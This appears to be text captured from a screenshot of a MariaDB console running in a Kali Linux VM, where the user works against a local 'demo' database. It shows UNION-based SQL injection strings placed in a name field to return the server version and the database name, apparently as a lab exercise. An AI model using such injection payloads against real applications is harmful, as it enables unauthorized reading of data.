 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MariaDB [demo]> select fname, lname from users where fname = '';
Empty set (0.000 sec)
MariaDB [demo]> select fname, lname from users where fname = '' union select null, version(); --';
+-------+------------------+
| fname | lname            |
+-------+------------------+
| NULL  | 11.4.3-MariaDB-1 |
+-------+------------------+
1 row in set (0.001 sec)
MariaDB [demo]> select fname, lname from users where fname = '' union select null, database(); --';
+-------+-------+
| fname | lname |
+-------+-------+
| NULL  | demo  |
+-------+-------+
1 row in set (0.001 sec)
MariaDB [demo]> _
Right Ctrl